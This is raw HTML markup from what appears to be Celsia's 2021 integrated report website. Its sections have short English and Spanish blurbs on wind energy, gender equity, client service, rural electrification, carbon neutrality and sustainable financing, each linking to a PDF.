															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/el-viento-nos-impulsa-en-la-guajira.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/el-viento-nos-impulsa-en-la-guajira.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/el-viento-nos-impulsa-en-la-guajira-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/el-viento-nos-impulsa-en-la-guajira-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1d0823b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d0823b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d7796f" data-id="4d7796f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c512ae1 elementor-widget elementor-widget-menu-anchor" data-id="c512ae1" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b59b3d elementor-widget elementor-widget-spacer" data-id="0b59b3d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b27c27b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b27c27b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4122199" data-id="4122199" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fc081d elementor-widget elementor-widget-image" data-id="9fc081d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/acortamos-las-brechas-de-genero.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/acortamos-las-brechas-de-genero.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/acortamos-las-brechas-de-genero-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/acortamos-las-brechas-de-genero-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b23439" data-id="3b23439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6186a4e elementor-widget elementor-widget-menu-anchor" data-id="6186a4e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos5" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b25b187 elementor-widget elementor-widget-heading" data-id="b25b187" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We close the gender gap
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bf153c6 elementor-widget elementor-widget-text-editor" data-id="bf153c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We are an inclusive Company, with labor conditions and opportunities that transcend the gender gaps.						</div>
				</div>
				<div class="elementor-element elementor-element-8d2ccba elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="8d2ccba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/acortamos-las-brechas-de-genero.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-30043a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30043a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5550b5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5550b5f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f40069" data-id="8f40069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e776eb elementor-widget elementor-widget-spacer" data-id="3e776eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-dd647df elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd647df" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed31bde" data-id="ed31bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-967ace7 elementor-widget elementor-widget-menu-anchor" data-id="967ace7" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hecho6" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bdce80 elementor-widget elementor-widget-heading" data-id="8bdce80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We enrich the life of clients</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6b587f9 elementor-widget elementor-widget-text-editor" data-id="6b587f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We work to provide our clients with quality energy service and to advise them on its efficient use.
						</div>
				</div>
				<div class="elementor-element elementor-element-0a6d438 elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0a6d438" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/enriquecemos-la-vida-de-los-clientes.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e29df52 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e29df52" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3402324" data-id="3402324" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9bad9e elementor-widget elementor-widget-image" data-id="d9bad9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/enriquecemos-la-vida-de-los-clientes.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/enriquecemos-la-vida-de-los-clientes.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/enriquecemos-la-vida-de-los-clientes-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/enriquecemos-la-vida-de-los-clientes-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3cb44e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb44e4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7102a0d" data-id="7102a0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-126bba7 elementor-widget elementor-widget-spacer" data-id="126bba7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-16d654f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d654f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ced0adb" data-id="ced0adb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38027b8 elementor-widget elementor-widget-image" data-id="38027b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-energia-con-servicio-sobresaliente​.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-energia-con-servicio-sobresaliente​.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-energia-con-servicio-sobresaliente​-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-energia-con-servicio-sobresaliente​-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8a0c978" data-id="8a0c978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2e960a elementor-widget elementor-widget-menu-anchor" data-id="f2e960a" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos7" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b79f6e5 elementor-widget elementor-widget-heading" data-id="b79f6e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">In Valle del Cauca, energy with outstanding service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b2c838 elementor-widget elementor-widget-text-editor" data-id="7b2c838" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Con eficiencia, tecnología e innovación, operamos nuestro sistema de transmisión y distribución de energía para garantizar un servicio excepcional, confiable y competitivo.						</div>
				</div>
				<div class="elementor-element elementor-element-b04c13d elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b04c13d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-energia-con-servicio-sobresaliente.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-61bcb96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61bcb96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a40a47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a40a47" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f413b2d" data-id="f413b2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97b0e9d elementor-widget elementor-widget-spacer" data-id="97b0e9d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ebfe078 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebfe078" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a60342" data-id="5a60342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2440bb9 elementor-widget elementor-widget-menu-anchor" data-id="2440bb9" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos8" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-890782b elementor-widget elementor-widget-heading" data-id="890782b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">En Valle del Cauca y en Tolima. Cuando la energía llega por primera vez</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-81dc515 elementor-widget elementor-widget-text-editor" data-id="81dc515" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Con la electrificación rural las familias campesinas encienden sus vidas y acceden a nuevas posibilidades de estudio y trabajo, mientras que en las comunidades mejora la percepción de seguridad.						</div>
				</div>
				<div class="elementor-element elementor-element-94464c6 elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="94464c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-tolima-cuando-la-energia-llega-por-primera-vez.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a28784a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a28784a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-faa0f81" data-id="faa0f81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a762184 elementor-widget elementor-widget-image" data-id="a762184" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-tolima-cuando-energia-primera-vez.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-tolima-cuando-energia-primera-vez.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-tolima-cuando-energia-primera-vez-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/valle-del-cauca-tolima-cuando-energia-primera-vez-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-84b3018 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84b3018" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4505004" data-id="4505004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81dffb4 elementor-widget elementor-widget-spacer" data-id="81dffb4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-de23d4d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de23d4d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b0069af" data-id="b0069af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b2e6f3 elementor-widget elementor-widget-image" data-id="0b2e6f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/carbono-neutralidad.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/carbono-neutralidad.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/carbono-neutralidad-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/carbono-neutralidad-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dde20da" data-id="dde20da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43b99ed elementor-widget elementor-widget-menu-anchor" data-id="43b99ed" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos9" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41a50d6 elementor-widget elementor-widget-heading" data-id="41a50d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Carbon neutrality, a big step for the planet</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-09fda2a elementor-widget elementor-widget-text-editor" data-id="09fda2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our Climate Change Strategy includes mitigation, compensation and adaptation actions, and is aligned with the Grupo Argos Strategy.						</div>
				</div>
				<div class="elementor-element elementor-element-f5851de elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f5851de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/carbono-neutralidad.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc56fe4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc56fe4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ad07c8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad07c8c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d87be1" data-id="1d87be1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d28e398 elementor-widget elementor-widget-spacer" data-id="d28e398" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a49a942 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a49a942" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-152177f" data-id="152177f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6ae941 elementor-widget elementor-widget-menu-anchor" data-id="b6ae941" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos10" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fa13cce elementor-widget elementor-widget-heading" data-id="fa13cce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conscious financing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53c902f elementor-widget elementor-widget-text-editor" data-id="53c902f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The foray into financial instruments and alliances that allow us to promote the development of projects that are low in carbon emissions and resilient to climate change is part of our firm commitment to a sustainable and environmentally responsible economic development model.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3913794 elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3913794" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/financiacion-consciente.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17f5a8d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17f5a8d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8688660" data-id="8688660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51b18b elementor-widget elementor-widget-image" data-id="b51b18b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/financiacion-consciente​.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/financiacion-consciente​.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/financiacion-consciente​-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/financiacion-consciente​-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="10367" class="elementor elementor-10367 elementor-32 elementor-location-footer">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c249981 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c249981" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9621e2" data-id="b9621e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2846e38 elementor-widget elementor-widget-spacer" data-id="2846e38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b6cf2c elementor-widget elementor-widget-heading" data-id="1b6cf2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ae7072b elementor-widget elementor-widget-elementskit-social-share" data-id="ae7072b" data-element_type="widget" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-b1f7656" data-social="facebook">
                    <a class="facebook">
                        
                        <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-472aeab" data-social="linkedin">
                    <a class="linkedin">
                        
                        <i aria-hidden="true" class="icon icon-linkedin"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-2f4b01c" data-social="twitter">
                    <a class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-twitter"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-75e6bc5" data-social="whatsapp">
                    <a class="whatsapp">
                        
                        <i aria-hidden="true" class="fab fa-whatsapp"></i>                        
                                                                                            </a>
                </li>
                                    </ul>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-02e33a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02e33a9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e6c9ad" data-id="9e6c9ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10a19b3 elementor-widget elementor-widget-spacer" data-id="10a19b3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-032ea0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="032ea0c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-83b33a2" data-id="83b33a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1dfd15 elementor-widget elementor-widget-image" data-id="a1dfd15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1304" height="484" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01.png 1304w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-300x111.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-1024x380.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-768x285.png 768w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-1300x484.png 1300w" sizes="(max-width: 1304px) 100vw, 1304px" />															</div>
				</div>
					</div>
		</div>
